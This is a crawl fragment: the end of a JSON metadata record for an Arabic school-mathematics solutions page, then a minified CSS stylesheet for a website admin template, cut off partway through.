\u06411","Short_title_url":"\u062d\u0644-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062b\u0627\u0644\u062b-\u0627\u0644\u062f\u0648\u0627\u0644-\u0627\u0644\u062e\u0637\u064a\u0629-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06411","Details":"<p>\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062b\u0627\u0644\u062b \u0627\u0644\u062f\u0648\u0627\u0644 \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644<\/p>","TotalViews":"427","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-12 19:01:11","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"99","File_link":""}]

--- FILE ---
content_type: text/css
request_url: https://mnhj-saudia.com/assets/template_files/css/style.min.css
body_size: 12604
content:
/*!
 *   Director free version
 *   Author: web-apps.ninja
 *   License: Open source - MIT
 *   Please visit http://opensource.org/licenses/MIT for more information
!*/.wrapper,body,html{min-height:100%}body.fixed .navbar,body>.header{left:0;right:0}.h1,.h2,.h3,.h4,.h5,.h6,body,h1,h2,h3,h4,h5,h6,html{font-family:droidkufiFont,Lato,sans-serif}.badge,.label,.small-box h3,.text-bold,.text-bold.table td,.text-bold.table th,body>.header .navbar .nav>li.user>a{font-weight:700}.box .box-header:after,.chat-form,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:after,.tasks-widget .task-content:after,.tasks-widget .task-footer:after,.user-panel:after,.wrapper:after{clear:both}.avatar,.mailbox .table-mailbox tr>td,.small-box h3{white-space:nowrap}body,html{overflow-x:hidden!important;-webkit-font-smoothing:antialiased;background:#f1f2f7}a{color:#3d546e;vertical-align:middle}a:active,a:focus,a:hover{outline:0;text-decoration:none;color:#8ab839}.box .box-header:after,.box .box-header:before,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:before,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:before,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:before,.user-panel:after,.user-panel:before,.wrapper:after,.wrapper:before{display:table;content:" "}body>.header{top:0;position:relative;max-height:100px;z-index:1030}.left-side,.right-side{min-height:100%;display:block}.right-side{background-color:#f1f2f7;margin-left:220px}.left-side{position:absolute;width:220px;top:0}@media screen and (min-width:992px){.left-side{top:50px}.right-side.strech{margin-left:0}.right-side.strech>.content-header{margin-top:0}.left-side.collapse-left{left:-220px}}body.fixed .left-side,body.fixed .navbar,body.fixed>.header{position:fixed}body.fixed>.header{top:0;right:0;left:0}body.fixed .wrapper{margin-top:50px}.content{padding:20px 15px;background:#f0f3f4;overflow:auto}.loc-earn-stat,.reg-earn-stat{font-family:'Open Sans',sans-serif}.page-header{margin:10px 0 20px;font-size:22px}.page-header>small{color:#666;display:block;margin-top:5px}img{object-fit:cover;max-width:100%!important}.card>.useravatar>img{height:1.5in}.sort-highlight{background:#f4f4f4;border:1px dashed #ddd;margin-bottom:10px}.pad{padding:20px 10px 10px}.margin{margin:10px}.pad-20{padding:20px}.inline{display:inline;width:auto}.alert-success{background-color:#cffabd}.alert-warning{background-color:#fcf4c9}.badge-success,.label-success{background-color:#8ab839;color:#dff5e4}.badge-warning,.label-warning{background-color:#fad733;color:#fdf8e5}.badge-info{background-color:#23b7e5;color:#e3f6fc}.badge-danger,.label-danger{background-color:#f05050;color:#fae6e6}.badge-primary,.label-primary{background-color:#3d546e}.badge-inverse,.label-inverse{background-color:#4f5259;color:#dfe2f0}.badge,.label{text-shadow:0 1px 0 rgba(0,0,0,.2)}.label-default{background-color:#a1a1a1}.label-info{background-color:#3d546e;color:#e3f6fc}.bg-aqua,.bg-black .bg-violet,.bg-blue,.bg-fuchsia,.bg-green,.bg-light-blue,.bg-lime,.bg-maroon,.bg-navy,.bg-olive,.bg-orange,.bg-purple,.bg-red,.bg-teal,.bg-yellow{color:#f9f9f9!important}.twt-area{border-bottom:1px dotted #eee;margin-bottom:5px;padding-bottom:3px}.notification-meta,.twt-area textarea{margin-bottom:3px}.m-lr-10{margin-left:10px;margin-right:10px}.m-t-15{margin-top:15px}.box .box-group>.box,.m-b-5,.sidebar{margin-bottom:5px}.chat-form .input-cont,.m-b-10,.w-stat{margin-bottom:10px}.m-b-15{margin-bottom:15px}.m-b-20,.m-bot20{margin-bottom:20px}.teammates a{color:#505050}.teammates img{border-radius:5px;margin-right:10px}.teammates li{border:1px solid #edf1f2}.bg-white{background-color:#fff!important}.bg-gray{background-color:#eaeaec!important}.bg-black{background-color:#222!important}.bg-red{background-color:#f05050!important}.bg-yellow{background-color:#fad733!important}.bg-aqua{background-color:#4fc1e9!important}.bg-blue{background-color:#0073b7!important}.bg-light-blue{background-color:#3c8dbc!important}.bg-green{background-color:#8ab839!important}.bg-navy{background-color:#001f3f!important}.bg-teal{background-color:#39cccc!important}.bg-olive{background-color:#3d9970!important}.bg-lime{background-color:#01ff70!important}.bg-orange{background-color:#ff851b!important}.bg-fuchsia{background-color:#f012be!important}.bg-purple{background-color:#932ab6!important}.bg-maroon{background-color:#85144b!important}.bg-violet{background-color:#7266ba!important}.bg-twitter{background-color:#00c7f7;color:#fff}.bg-facebook{background-color:#335397;color:#fff}.bg-google-plus{background-color:#df4a32;color:#fff}.text-primary{color:#3d546e}.text-info{color:#63b7e6}.text-success{color:#7dcc93}.text-warning{color:#e8db4f}.text-red{color:#f56954!important}.text-yellow{color:#f39c12!important}.text-aqua{color:#00c0ef!important}.text-blue{color:#0073b7!important}.text-black{color:#222!important}.text-light-blue{color:#3c8dbc!important}.text-green{color:#00a65a!important}.text-navy{color:#001f3f!important}.text-teal{color:#39cccc!important}.text-olive{color:#3d9970!important}.text-lime{color:#01ff70!important}.text-orange{color:#ff851b!important}.text-fuchsia{color:#f012be!important}.text-purple{color:#932ab6!important}.text-maroon{color:#85144b!important}#red .slider-selection{background:#f05050}#blue .slider-selection,.skin-black .left-side{background:#3d546e}#green .slider-selection{background:#8ab839}#yellow .slider-selection{background:#fad733}#aqua .slider-selection,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.info,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.info,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.info{background:#00c0ef}.slider-handle{background-color:#fff;border:2px solid #86d4fc}#purple .slider-selection{background:#7266ba}.hide{display:none!important}.no-border{border:0!important}.no-padding{padding:0!important}.no-margin{margin:0!important}.no-shadow{box-shadow:none!important}@media print{.content-header,.header,.left-side,.no-print{display:none}.right-side{margin:0}}.border-radius-none,.flat,.nav-tabs-custom>.nav-tabs>li>a{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f3f4f5}.table.no-border,.table.no-border td,.table.no-border th,.tabs-bottom li a{border:0}.gauge-canvas,table.text-center,table.text-center td,table.text-center th{text-align:center}.table.align th{text-align:left}.table.align td{text-align:right}.jqstooltip{padding:5px!important;width:auto!important;height:auto!important}.bg-teal-gradient{background:#39cccc!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#39cccc),color-stop(1,#7adddd))!important;background:-ms-linear-gradient(bottom,#39cccc,#7adddd)!important;background:-moz-linear-gradient(center bottom,#39cccc 0,#7adddd 100%)!important;background:-o-linear-gradient(#7adddd,#39cccc)!important;color:#fff}.bg-light-blue-gradient{background:#3c8dbc!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#3c8dbc),color-stop(1,#67a8ce))!important;background:-ms-linear-gradient(bottom,#3c8dbc,#67a8ce)!important;background:-moz-linear-gradient(center bottom,#3c8dbc 0,#67a8ce 100%)!important;background:-o-linear-gradient(#67a8ce,#3c8dbc)!important;color:#fff}.bg-blue-gradient{background:#0073b7!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0073b7),color-stop(1,#0089db))!important;background:-ms-linear-gradient(bottom,#0073b7,#0089db)!important;background:-moz-linear-gradient(center bottom,#0073b7 0,#0089db 100%)!important;background:-o-linear-gradient(#0089db,#0073b7)!important;color:#fff}.bg-aqua-gradient{background:#00c0ef!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#00c0ef),color-stop(1,#14d1ff))!important;background:-ms-linear-gradient(bottom,#00c0ef,#14d1ff)!important;background:-moz-linear-gradient(center bottom,#00c0ef 0,#14d1ff 100%)!important;background:-o-linear-gradient(#14d1ff,#00c0ef)!important;color:#fff}.bg-yellow-gradient{background:#f39c12!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f39c12),color-stop(1,#f7bc60))!important;background:-ms-linear-gradient(bottom,#f39c12,#f7bc60)!important;background:-moz-linear-gradient(center bottom,#f39c12 0,#f7bc60 100%)!important;background:-o-linear-gradient(#f7bc60,#f39c12)!important;color:#fff}.bg-purple-gradient{background:#932ab6!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#932ab6),color-stop(1,#b959d9))!important;background:-ms-linear-gradient(bottom,#932ab6,#b959d9)!important;background:-moz-linear-gradient(center bottom,#932ab6 0,#b959d9 100%)!important;background:-o-linear-gradient(#b959d9,#932ab6)!important;color:#fff}.bg-green-gradient{background:#00a65a!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#00a65a),color-stop(1,#00ca6d))!important;background:-ms-linear-gradient(bottom,#00a65a,#00ca6d)!important;background:-moz-linear-gradient(center bottom,#00a65a 0,#00ca6d 100%)!important;background:-o-linear-gradient(#00ca6d,#00a65a)!important;color:#fff}.bg-red-gradient{background:#f56954!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f56954),color-stop(1,#f89384))!important;background:-ms-linear-gradient(bottom,#f56954,#f89384)!important;background:-moz-linear-gradient(center bottom,#f56954 0,#f89384 100%)!important;background:-o-linear-gradient(#f89384,#f56954)!important;color:#fff}.bg-black-gradient{background:#222!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#222),color-stop(1,#3c3c3c))!important;background:-ms-linear-gradient(bottom,#222,#3c3c3c)!important;background:-moz-linear-gradient(center bottom,#222 0,#3c3c3c 100%)!important;background:-o-linear-gradient(#3c3c3c,#222)!important;color:#fff}.bg-maroon-gradient{background:#85144b!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#85144b),color-stop(1,#b11b64))!important;background:-ms-linear-gradient(bottom,#85144b,#b11b64)!important;background:-moz-linear-gradient(center bottom,#85144b 0,#b11b64 100%)!important;background:-o-linear-gradient(#b11b64,#85144b)!important;color:#fff}.connectedSortable{min-height:100px}body>.header .navbar{height:50px;margin-bottom:0}body>.header .navbar .sidebar-toggle{float:right;padding:9px 5px;margin:8px 0 8px 5px;background-color:transparent;background-image:none;border:1px solid transparent;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;display:none}.tasks-widget .task-list li.task-done,body>.header .navbar .sidebar-toggle:hover .icon-bar{background:#f6f6f6}body>.header .navbar .sidebar-toggle .icon-bar{display:block;width:22px;height:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}body>.header .navbar .sidebar-toggle .icon-bar+.icon-bar{margin-top:4px}.nav.nav-pills>li>a>.fa,.nav.nav-pills>li>a>.glyphicon,.nav.nav-pills>li>a>.ion,.panel-profile li i,.right-side>.content-header>.breadcrumb>li>a>.fa,.right-side>.content-header>.breadcrumb>li>a>.glyphicon,.right-side>.content-header>.breadcrumb>li>a>.ion,.tasks-widget .task-list li .task-title .task-title-sp,body>.header .navbar .nav>li.user>a>.fa,body>.header .navbar .nav>li.user>a>.glyphicon,body>.header .navbar .nav>li.user>a>.ion{margin-right:5px}body>.header .navbar .nav>li>a>.label{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;top:7px;right:2px;font-size:10px;font-weight:400;width:15px;height:15px;line-height:1em;text-align:center;padding:2px}body>.header .navbar .nav>li>a:hover>.label{top:3px}body>.header .logo{font-size:20px;line-height:50px;text-align:center;padding:0 10px;font-family:droidkufiFont,'Kaushan Script',cursive;font-weight:500;height:50px;display:block}.dropdown-menu>li>a>.fa,.dropdown-menu>li>a>.glyphicon,.dropdown-menu>li>a>.ion,.nav-tabs-custom>.nav-tabs>li.header>.fa,.nav-tabs-custom>.nav-tabs>li.header>.glyphicon,.nav-tabs-custom>.nav-tabs>li.header>.ion,.online-users img,.skin-black .navbar .navbar-right>.nav,.skin-blue .navbar .navbar-right>.nav,body>.header .logo .icon{margin-right:10px}.right-side>.content-header{position:relative;padding:15px}.right-side>.content-header>h1{margin:0;font-size:24px}.right-side>.content-header>h1>small{font-size:15px;display:inline-block;padding-left:4px;font-weight:300}.breadcrumb{background-color:#fff;margin-bottom:10px;padding:4px 5px 3px}.breadcrumb a,.online-users a{color:#000}ul.breadcrumb li{line-height:.5}ul.breadcrumb li a{font-size:10px;line-height:.5}.right-side>.content-header>.breadcrumb{float:right;background:0 0;margin-top:0;margin-bottom:0;font-size:12px;padding:7px 5px;position:absolute;top:15px;right:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.breadcrumb-alt{overflow:hidden;list-style:none;margin:0 0 20px;padding:0;width:100%}.breadcrumb-alt>li{float:left;margin:0 25px 0 0}.breadcrumb-alt>li>a{position:relative;float:left;background-color:#eee;color:#767676;font-size:12px;padding:10px}.breadcrumb-alt>li>a::before{position:absolute;top:50%;left:-1em;margin-top:-1.6em;border-color:#eee #eee #eee transparent;border-style:solid;border-width:1.5em 0 1.7em 1em;content:''}.breadcrumb-alt>li>a::after{position:absolute;top:50%;right:-1em;margin-top:-1.5em;border-bottom:1.5em solid transparent;border-left:1em solid #eee;border-top:1.5em solid transparent;content:''}.right-side>.content-header>.breadcrumb>li>a{color:#444;text-decoration:none}.right-side>.content-header>.breadcrumb>li+li:before{content:'>\00a0'}@media (max-width:767px){.navbar .navbar-nav>li{float:left}.navbar-nav{margin:0;float:right}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;line-height:20px}.navbar .navbar-right{position:absolute;right:0;top:49px;background:#3d546e}}@media screen and (max-width:560px){body>.header{position:relative}body>.header .logo,body>.header .navbar{width:100%;float:none;position:relative!important}body>.header .navbar{margin:0}body.fixed>.header{position:fixed}body.fixed .sidebar-offcanvas,body.fixed>.wrapper{margin-top:100px!important}}.sidebar .sidebar-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:transparent!important}.sidebar .sidebar-menu{list-style:none;margin:0;padding:0}.sidebar .sidebar-menu>li{margin:0;padding:0}.sidebar .sidebar-menu>li>a{padding:12px 5px 12px 15px;display:block}.progress.vertical.sm,.sidebar .sidebar-menu .treeview-menu>li>a>.fa,.sidebar .sidebar-menu .treeview-menu>li>a>.glyphicon,.sidebar .sidebar-menu .treeview-menu>li>a>.ion,.sidebar .sidebar-menu>li>a>.fa,.sidebar .sidebar-menu>li>a>.glyphicon,.sidebar .sidebar-menu>li>a>.ion{width:20px}.sidebar .sidebar-menu .treeview-menu{display:none;list-style:none;padding:0;margin:0}.msg-time-chat p,.sidebar .sidebar-menu .treeview-menu>li,.table tr>td .progress{margin:0}.sidebar .sidebar-menu .treeview-menu>li>a{padding:8px 5px 8px 15px;display:block;font-size:14px;margin:0}.btn.btn-social-old span,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a,.small-box>.inner,.user-panel{padding:10px}.user-panel>.image>img{width:45px;height:45px}.user-panel>.info{font-weight:600;padding:5px 5px 5px 15px;font-size:14px;line-height:1}.user-panel>.info>p{margin-bottom:9px}.user-panel>.info>a{text-decoration:none;padding-right:5px;margin-top:3px;font-size:11px;font-weight:400}.user-panel>.info>a>.fa,.user-panel>.info>a>.glyphicon,.user-panel>.info>a>.ion{margin-right:3px}@media screen and (max-width:992px){.right-side{margin-left:0}.relative{position:relative}.row-offcanvas-right .sidebar-offcanvas{right:-220px}.row-offcanvas-left .sidebar-offcanvas{left:-220px}.row-offcanvas-right.active{right:220px}.row-offcanvas-left.active{left:220px}.sidebar-offcanvas,body.fixed .row-offcanvas-left.active .sidebar-offcanvas{left:0}body.fixed .sidebar-offcanvas{margin-top:50px;left:-220px}body.fixed .row-offcanvas-left.active .navbar{left:220px!important;right:0}}.dropdown-menu{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.1);-moz-box-shadow:0 3px 6px rgba(0,0,0,.1);box-shadow:0 3px 6px rgba(0,0,0,.1);z-index:2300}@media(max-width:768px){.fa-fw{display:none}}.dropdown-menu>li>a:hover{background-color:#3c8dbc;color:#f9f9f9}.dropdown-menu-right>li>a:hover{background-color:#3d546e;color:#f9f9f9}.box .box-header a,.box.box-solid.box-danger>.box-header a,.box.box-solid.box-info>.box-header a,.box.box-solid.box-primary>.box-header a,.box.box-solid.box-success>.box-header a,.box.box-solid.box-warning>.box-header a,.mailbox .table-mailbox tr>td>a,.skin-blue .navbar .dropdown-menu>li>a{color:#444}.navbar-nav>.messages-menu>.dropdown-menu,.navbar-nav>.notifications-menu>.dropdown-menu,.navbar-nav>.tasks-menu>.dropdown-menu{width:260px;padding:0!important;margin:0!important;top:100%;border:1px solid #dfdfdf;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;border-radius:4px!important}.navbar-nav>.messages-menu>.dropdown-menu>li.header,.navbar-nav>.notifications-menu>.dropdown-menu>li.header,.navbar-nav>.tasks-menu>.dropdown-menu>li.header{-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:4px 4px 0 0;background-color:#fff;padding:7px 10px;border-bottom:1px solid #f4f4f4;color:#444;font-size:14px}.navbar-nav>.messages-menu>.dropdown-menu>li.header:after,.navbar-nav>.notifications-menu>.dropdown-menu>li.header:after,.navbar-nav>.tasks-menu>.dropdown-menu>li.header:after{bottom:100%;left:92%;border:7px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#fff;margin-left:-7px}.navbar-nav>.messages-menu>.dropdown-menu>li.footer>a,.navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a,.navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a{-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-radius:0 0 4px 4px;font-size:12px;background-color:#f4f4f4;padding:7px 10px;border-bottom:1px solid #eee;color:#444;text-align:center}.navbar-nav>.messages-menu>.dropdown-menu>li.footer>a:hover,.navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a:hover,.navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a:hover{background:#f4f4f4;text-decoration:none;font-weight:400}.navbar-nav>.messages-menu>.dropdown-menu>li .menu,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu{margin:0;padding:0;list-style:none;overflow-x:hidden}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a{display:block;white-space:nowrap;border-bottom:1px solid #f4f4f4}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:hover,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a:hover,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a:hover{background:#fafafa;text-decoration:none}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a{font-size:12px;color:#444}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>i{border-radius:30px}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion{font-size:20px;width:50px;text-align:center;padding:15px 0;margin-right:5px;background:#00c0ef;color:rgba(255,255,255,.7)}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.danger,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.danger,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.danger{background:#f56954}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.warning,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.warning,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.warning{background:#f39c12}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.success,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.success,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.success{background:#00a65a}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a{margin:0;line-height:20px;padding:10px 5px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>div>img{margin:auto 10px auto auto;width:40px;height:40px;border:1px solid #ddd}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4{padding:0;margin:0 0 0 45px;color:#444;font-size:15px}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4>small{color:#999;font-size:10px;float:right}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>p{margin:0 0 0 45px;font-size:12px;color:#888}.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>h3{font-size:14px;padding:0;margin:0 0 10px;color:#666}.follower-foot ul,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>.progress,.tasks-widget .task-list{padding:0;margin:0}.navbar-nav>.user-menu>.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;border-top-width:0;width:225px}.navbar-nav>.user-menu>.dropdown-menu:after{bottom:100%;right:10px;border:10px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#f9fafc;margin-left:-10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-header{height:175px;padding:10px;background:#3c8dbc;text-align:center}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>img{z-index:5;height:90px;width:90px;border:8px solid transparent}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>p{z-index:5;color:rgba(255,255,255,.8);font-size:17px;text-shadow:2px 2px 3px #333;margin-top:10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>p>small{display:block;font-size:12px}.navbar-nav>.user-menu>.dropdown-menu>li.user-body{padding:15px;border-bottom:1px solid #f4f4f4;border-top:1px solid #ddd}.navbar-nav>.user-menu>.dropdown-menu>li.user-body>div>a{color:#0073b7}.navbar-nav>.user-menu>.dropdown-menu>li.user-footer{background-color:#f9f9f9;padding:10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-footer .btn-default{color:#666}.open>.dropdown-menu{animation-name:fadeAnimation;animation-duration:.7s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:fadeAnimation;-webkit-animation-duration:.7s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:fadeAnimation;-moz-animation-duration:.7s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}@keyframes fadeAnimation{from{opacity:0;top:120%}to{opacity:1;top:100%}}@-webkit-keyframes fadeAnimation{from{opacity:0;top:120%}to{opacity:1;top:100%}}.fc-state-default,.form-control{box-shadow:none}.form-control:focus{border-color:#3c8dbc!important;box-shadow:none}.form-group.has-success label{color:#00a65a}.form-group.has-success .form-control{border-color:#00a65a!important;box-shadow:none}.form-group.has-warning label{color:#f39c12}.form-group.has-warning .form-control{border-color:#f39c12!important;box-shadow:none}.form-group.has-error label{color:#f56954}.form-group.has-error .form-control{border-color:#f56954!important;box-shadow:none}.input-group .input-group-addon{border-radius:0;background-color:#f4f4f4}.btn-group-vertical .btn.btn-flat:first-of-type,.btn-group-vertical .btn.btn-flat:last-of-type{border-radius:0}.progress-xs,.progress.sm{height:10px}.progress.xs{height:7px}.progress.vertical{position:relative;width:30px;height:200px;display:inline-block;margin-right:10px}.progress.vertical>.progress-bar{width:100%!important;position:absolute;bottom:0}.progress.vertical.xs{width:10px}.progress-bar-light-blue,.progress-bar-primary,.skin-blue .navbar{background-color:#3c8dbc}.progress-striped .progress-bar-aqua,.progress-striped .progress-bar-danger,.progress-striped .progress-bar-green,.progress-striped .progress-bar-info,.progress-striped .progress-bar-light-blue,.progress-striped .progress-bar-primary,.progress-striped .progress-bar-red,.progress-striped .progress-bar-success,.progress-striped .progress-bar-warning,.progress-striped .progress-bar-yellow{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-green,.progress-bar-success{background-color:#00a65a}.progress-bar-aqua,.progress-bar-info{background-color:#00c0ef}.progress-bar-warning,.progress-bar-yellow{background-color:#f39c12}.progress-bar-danger,.progress-bar-red{background-color:#f56954}.small-box{position:relative;display:block;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin-bottom:15px}.small-box>.small-box-footer{position:relative;text-align:center;padding:3px 0;color:rgba(255,255,255,.8);display:block;z-index:10;background:rgba(0,0,0,.1);text-decoration:none}.small-box>.small-box-footer:hover{color:#fff;background:rgba(0,0,0,.15)}.small-box h3{font-size:38px;margin:0 0 10px;padding:0}.small-box p{font-size:15px}.small-box p>small{display:block;color:#f9f9f9;font-size:13px;margin-top:5px}.small-box h3,.small-box p{z-index:5px}.small-box .icon{position:absolute;top:auto;bottom:5px;right:5px;z-index:0;font-size:90px;color:rgba(0,0,0,.15)}.small-box:hover{text-decoration:none;color:#f9f9f9}@keyframes tansformAnimation{from{font-size:90px}to{font-size:100px}}@-webkit-keyframes tansformAnimation{from{font-size:90px}to{font-size:100px}}@media screen and (max-width:480px){.navbar-nav>.messages-menu>.dropdown-menu>li.header:after,.navbar-nav>.notifications-menu>.dropdown-menu>li.header:after,.navbar-nav>.tasks-menu>.dropdown-menu>li.header:after{border-width:0!important}.navbar-nav>.tasks-menu>.dropdown-menu{position:absolute;right:-120px;left:auto}.navbar-nav>.notifications-menu>.dropdown-menu{position:absolute;right:-170px;left:auto}.navbar-nav>.messages-menu>.dropdown-menu{position:absolute;right:-210px;left:auto}.small-box{text-align:center}.small-box .icon{display:none}.small-box p{font-size:12px}}.msg-in a,.msg-in a:hover,.msg-out a,.msg-out a:hover{margin-right:10px;font-weight:400;font-size:13px;text-decoration:none}.box{position:relative;background:#fff;margin-bottom:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:100%}.box.box-primary,.nav-tabs-custom>.nav-tabs>li.active{border-top-color:#3c8dbc}.box.box-info{border-top-color:#00c0ef}.box.box-danger{border-top-color:#f56954}.box.box-warning{border-top-color:#f39c12}.box.box-success{border-top-color:#00a65a}.box.height-control .box-body{max-height:300px;overflow:auto}.box .box-header{position:relative;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:3px 3px 0 0;border-bottom:0 solid #f4f4f4;color:#444}.box .box-header .box-title,.box .box-header>.fa,.box .box-header>.glyphicon,.box .box-header>.ion{display:inline-block;padding:10px;margin:0;font-size:20px;font-weight:400;float:left;cursor:default}.box .box-header>.box-tools{padding:5px 10px 5px 5px}.box .box-body{padding:10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-radius:0 0 3px 3px}.box .box-body .table,.box .box-body>.table,.box .box-body>table,.box .todo-list>li:last-of-type,.callout 